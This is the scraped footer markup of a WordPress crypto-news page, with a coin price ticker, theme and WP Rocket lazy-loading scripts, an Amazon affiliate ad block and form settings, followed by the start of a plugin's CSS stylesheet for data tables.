src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="jusd" data-lazy-src="https://assets.coingecko.com/coins/images/32302/thumb/200x200.png" /><noscript><img src="https://assets.coingecko.com/coins/images/32302/thumb/200x200.png" alt="jusd" /></noscript><b>JUSD <span>(JUSD)</span> <span>$ 0.999053</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tron" data-lazy-src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" alt="tron" /></noscript><b>TRON <span>(TRX)</span> <span>$ 0.293632</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="staked-ether" data-lazy-src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" alt="staked-ether" /></noscript><b>Lido Staked Ether <span>(STETH)</span> <span>$ 2,921.40</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="dogecoin" data-lazy-src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" alt="dogecoin" /></noscript><b>Dogecoin <span>(DOGE)</span> <span>$ 0.121853</span></b></div></li></ul></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697900fd5d63e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.tdi_129 .tdm-descr{text-align:center}}</style>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-classic-full-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7&wpr_t=1769537789' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/jquery.dataTables.min.js?ver=2.0.1" id="mcwp-crypto-datatable-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/dataTables.responsive.min.js?ver=2.0.1" id="mcwp-crypto-datatable-resp-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mcwp-crypto-common-js-extra">
/* <![CDATA[ */
var mcwpajax = {"url":"https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/","ajax_url":"https://cryptoculture.info/wp-admin/admin-ajax.php"};
//# sourceURL=mcwp-crypto-common-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/common.js?ver=2.0.1" id="mcwp-crypto-common-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cryptoculture.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cryptoculture.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div data-rocket-location-hash="0506ec73bc78c54a7b68104db10ab0a3" class="crypt-footer" id="crypt-2972832747"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "cryptoculture-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "cell phone portable chargers";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "021c0a5ef10470c563c4e8bba3f196e6";
amzn_assoc_search_bar = "true";
amzn_assoc_search_bar_position = "top";
amzn_assoc_title = "Shop Related Products";
</script>
<script type="rocketlazyloadscript" data-rocket-src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US" data-rocket-defer defer></script></div><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_10';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_horiz_menu","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_search_form","style_general_icon","style_general_inline_text","style_general_related_post","style_general_block_archives","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<!--noptimize--><script type="rocketlazyloadscript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","nonce":"24e6631f73","url":"https:\/\/cryptoculture.info\/2021\/04\/24\/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769537789 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1&wpr_t=1769537789
body_size: 2701
content:
/*
*
*  Table
*
*
*/

/*
 * Table styles
 */

/* Light theme */
.mcwp-red {
  color: #ea1c0d;
}
.mcwp-green {
  color: #3d8b40;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr {
  background-color: #ffffff;
}
.mcwp-crypto .mcwp-table .dataTable.light {
  border: 1px solid #dee2e6;
}
.mcwp-crypto .mcwp-table .dataTable.light th, .mcwp-crypto .mcwp-table .dataTable.light td {
  border: 1px solid #dee2e6;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr.odd {
  background-color: #fbfcfd;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr:hover {
  background-color: #f3f4f6;
}
.mcwp-crypto .mcwp-table .dataTable td:last-child {
  text-align: center;
}
/* Light theme */

/* Dark theme */
.mcwp-crypto .mcwp-table .dataTable.dark {
  color: #eee;
  background: #000;
  border: 1px solid #343942;
  table-layout: auto;
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr {
  background-color: #000;
}
.mcwp-crypto .mcwp-table .dataTable.dark th, .mcwp-crypto .mcwp-table .dataTable.dark td {
  border: 1px solid #17181b;
}
.mcwp-crypto .mcwp-table .dataTable.dark th {
    color: #eee;
    background: #000;
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr.odd {
  background-color: rgba(32,35,40,0.5);
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr:hover {
  background-color: rgba(32,35,40,0.8);
}
/* Dark theme */

/* Gloss theme */
.mcwp-crypto .mcwp-table .dataTable.gloss tbody th, .mcwp-crypto .mcwp-table .dataTable.gloss tbody td {
  padding: 16px 20px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss {
  border-spacing: 0 15px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td, .mcwp-crypto .mcwp-table .dataTable.gloss thead tr th {
  text-align: left;
  padding-left: 30px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr {
  background: #fff;
  border: 12px solid #000;
  box-shadow: 0px 0px 3px #aaa, -1px 0px 10px #ddd;
  border-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr:hover {
  background: #faf9fd;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
/* Gloss theme */

/* No border theme */
.mcwp-crypto .mcwp-table .dataTable.noborder tbody th, .mcwp-crypto .mcwp-table .dataTable.noborder tbody td {
  padding: 16px 20px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr {
  box-shadow: 0 8px 3px -7px #ddd;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover {
  background: #fff;
  box-shadow: 0px 0px 4px #ddd;
  border-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover td:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover td:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
/* No border theme */
/* Custom Color theme */

.mcwp-crypto .mcwp-table .dataTable.color tr th, .mcwp-crypto .mcwp-table .dataTable.color tr td {
	border-bottom: 1px solid #d7d7d7;
}


.mcwp-crypto .mcwp-table {
    font-family: 'Poppins', sans-serif;
	margin-bottom: 20px;
}
.mcwp-crypto .mcwp-table .mcwp-coinimage {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  width: 25px;
  background-size: cover;
  margin-right: 3px;
}
.mcwp-crypto .mcwp-table .mcwp-coinimage {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  width: 25px;
  background-size: cover;
  margin-right: 3px;
}
.mcwp-crypto .mcwp-table .dataTables_info {
  display: none;
}
.mcwp-crypto .mcwp-table .dataTable {
    width: 100%;
    margin: 0 auto;
    clear: both;
    border-collapse: separate;
    border-spacing: 0;
    white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTables_paginate .paginate_button.disabled {
  display: none;
}
.mcwp-crypto .mcwp-table .dataTable thead th,
